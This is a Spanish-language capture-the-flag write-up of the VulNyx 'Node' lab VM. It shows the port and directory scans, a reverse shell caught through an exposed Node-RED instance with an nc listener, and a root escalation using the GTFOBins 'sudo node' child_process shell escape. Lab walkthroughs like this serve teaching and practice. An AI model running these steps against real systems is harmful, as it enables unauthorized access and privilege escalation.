VulNyx - Node
Information
Node es una máquina virtual vulnerable Linux de dificultad baja de la plataforma VulNyx, fue creada por el usuario d4t4s3c y funciona correctamente en los hipervisores VirtualBox y VMware.

Enumeration
Nmap
TCP
❯ nmap -n -Pn -sS -p- --min-rate 5000 192.168.1.69
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-29 07:50 CEST
Nmap scan report for 192.168.1.69
Host is up (0.00043s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
1880/tcp open vsat-control
❯ nmap -sVC -p22,80,1880 192.168.1.69
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-29 07:51 CEST
Nmap scan report for 192.168.1.69
Host is up (0.00056s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 f0:e6:24:fb:9e:b0:7a:1a:bd:f7:b1:85:23:7f:b1:6f (RSA)
| 256 99:c8:74:31:45:10:58:b0:ce:cc:63:b4:7a:82:57:3d (ECDSA)
|_ 256 60:da:3e:31:38:fa:b5:49:ab:48:c3:43:2c:9f:d1:32 (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.56 (Debian)
1880/tcp open http Node.js Express framework
|_http-title: Node-RED
|_http-cors: GET POST PUT DELETE
Shell (dev)
80/TCP (HTTP)
Site
Directory Brute Force
❯ gobuster dir -w /opt/directory-list-2.3-medium.txt -u http://192.168.1.69/
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.69/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/server-status (Status: 403) [Size: 277]
Progress: 220545 / 220546 (100.00%)
===============================================================
Finished
===============================================================
1880/TCP (Node-RED)
Node-RED
Reverse Shell
Pego la siguiente reverse shell y modifico la IP y PUERTO por la de mi máquina local


Obtengo la shell como usuario dev
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.5] from (UNKNOWN) [192.168.1.69] 55810
id ; hostname
uid=1000(dev) gid=1000(dev) grupos=1000(dev)
node
Privilege Escalation
Enumeration
Sudo
El usuario dev puede ejecutar como root el binario node con sudo
dev@node:~$ sudo -l
Matching Defaults entries for dev on node:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User dev may run the following commands on node:
(root) NOPASSWD: /usr/bin/node
Abuse
En GTFOBins nos dan la secuencia de shell-escape y me convierto en usuario root
dev@node:~$ sudo -u root /usr/bin/node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'
# bash -i
root@node:/home/dev# id ; hostname
uid=0(root) gid=0(root) grupos=0(root)
node
Flags
Ya como usuario root puedo leer las flags user.txt y root.txt
root@node:/home/dev# find / -name user.txt -o -name root.txt 2>/dev/null |xargs cat
022f****************************
7af9****************************
Hasta aquí la resolución de la máquina Node.
Happy Hacking!